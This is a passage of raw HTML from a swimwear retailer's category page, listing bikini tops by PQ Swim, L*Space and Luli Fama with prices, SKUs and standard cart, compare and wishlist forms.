<span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-matcha-skyla-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-matcha-skyla-triangle-bikini-top-lifestyle.jpg" alt="PQ Swim Matcha Skyla Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15450","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15450,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Matcha&#x20;Skyla&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Matcha&#x20;Skyla&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-matcha-skyla-triangle-bikini-top"> PQ Swim Matcha Skyla Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-matcha-skyla-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15450" data-price-box="product-id-15450"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15450" data-price-amount="86" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$86.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MAT/1529R" action="https://www.butterfliesandbikinis.com/pq-swim-matcha-skyla-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15450"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLW1hdGNoYS1za3lsYS10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-deep-teal-willow-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Deep&#x20;Teal&#x20;Willow&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-deep-teal-willow-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-deep-teal-willow-bikini-top.jpg" alt="L*Space Deep Teal Willow Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15426","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15426,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Deep&#x20;Teal&#x20;Willow&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Deep&#x20;Teal&#x20;Willow&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-deep-teal-willow-bikini-top"> L*Space Deep Teal Willow Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-deep-teal-willow-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15426" data-price-box="product-id-15426"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15426" data-price-amount="114" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$114.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LSWLT25DPT" action="https://www.butterfliesandbikinis.com/l-space-deep-teal-willow-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15426"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLWRlZXAtdGVhbC13aWxsb3ctYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-shine-honeydew-brielle-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Shine&#x20;Honeydew&#x20;Brielle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shine-honeydew-brielle-bikini-top-lifestyle-seated.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shine-honeydew-brielle-bikini-top-lifestyle-seated.jpg" alt="L*Space Shine Honeydew Brielle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15417","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15417,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Shine&#x20;Honeydew&#x20;Brielle&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Shine&#x20;Honeydew&#x20;Brielle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-shine-honeydew-brielle-bikini-top"> L*Space Shine Honeydew Brielle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-shine-honeydew-brielle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15417" data-price-box="product-id-15417"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15417" data-price-amount="99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$99.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SHBRT25/HON" action="https://www.butterfliesandbikinis.com/l-space-shine-honeydew-brielle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15417"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLXNoaW5lLWhvbmV5ZGV3LWJyaWVsbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-brielle-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Shine&#x20;Seaspray&#x20;Brielle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shine-seaspray-brielle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shine-seaspray-brielle-bikini-top.jpg" alt="L*Space Shine Seaspray Brielle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15415","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15415,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Shine&#x20;Seaspray&#x20;Brielle&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Shine&#x20;Seaspray&#x20;Brielle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-brielle-bikini-top"> L*Space Shine Seaspray Brielle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-brielle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15415" data-price-box="product-id-15415"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15415" data-price-amount="99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$99.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SHBRT25/SSR" action="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-brielle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15415"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLXNoaW5lLXNlYXNwcmF5LWJyaWVsbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-stella-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Shine&#x20;Seaspray&#x20;Stella&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shine-seaspray-stella-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shine-seaspray-stella-bikini-top.jpg" alt="L*Space Shine Seaspray Stella Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15413","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15413,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Shine&#x20;Seaspray&#x20;Stella&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Shine&#x20;Seaspray&#x20;Stella&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-stella-bikini-top"> L*Space Shine Seaspray Stella Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-stella-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15413" data-price-box="product-id-15413"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15413" data-price-amount="119" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$119.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SHDSIT24/SSC" action="https://www.butterfliesandbikinis.com/l-space-shine-seaspray-stella-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15413"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLXNoaW5lLXNlYXNwcmF5LXN0ZWxsYS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/luli-fama-blazing-pink-triangle-halter-bikini-top" class="product photo product-item-photo" aria-label="Luli&#x20;Fama&#x20;Blazing&#x20;Pink&#x20;Triangle&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-wavy-baby-blazing-pink-triangle-halter-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-wavy-baby-blazing-pink-triangle-halter-bikini-top-lifestyle.jpg" alt="Luli Fama Blazing Pink Triangle Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15378","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15378,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Luli&#x20;Fama&#x20;Blazing&#x20;Pink&#x20;Triangle&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="Luli&#x20;Fama&#x20;Blazing&#x20;Pink&#x20;Triangle&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/luli-fama-blazing-pink-triangle-halter-bikini-top"> Luli Fama Blazing Pink Triangle Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/luli-fama-blazing-pink-triangle-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15378" data-price-box="product-id-15378"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15378" data-price-amount="98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$98.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="L78173P/559" action="https://www.butterfliesandbikinis.com/luli-fama-blazing-pink-triangle-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15378"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sdWxpLWZhbWEtYmxhemluZy1waW5rLXRyaWFuZ2xlLWhhbHRlci1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/luli-fama-gold-rush-wavy-luxe-stitch-scoop-neck-top" class="product photo product-item-photo" aria-label="Luli&#x20;Fama&#x20;Gold&#x20;Rush&#x20;Wavy&#x20;Luxe&#x20;Stitch&#x20;Scoop&#x20;Neck&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-forever-luli-gold-rush-wavy-luxe-stitch-scoop-neck-drawstring-bikini-top_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-forever-luli-gold-rush-wavy-luxe-stitch-scoop-neck-drawstring-bikini-top_1.jpg" alt="Luli Fama Gold Rush Wavy Luxe Stitch Scoop Neck Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15366","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15366,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Luli&#x20;Fama&#x20;Gold&#x20;Rush&#x20;Wavy&#x20;Luxe&#x20;Stitch&#x20;Scoop&#x20;Neck&#x20;Top" 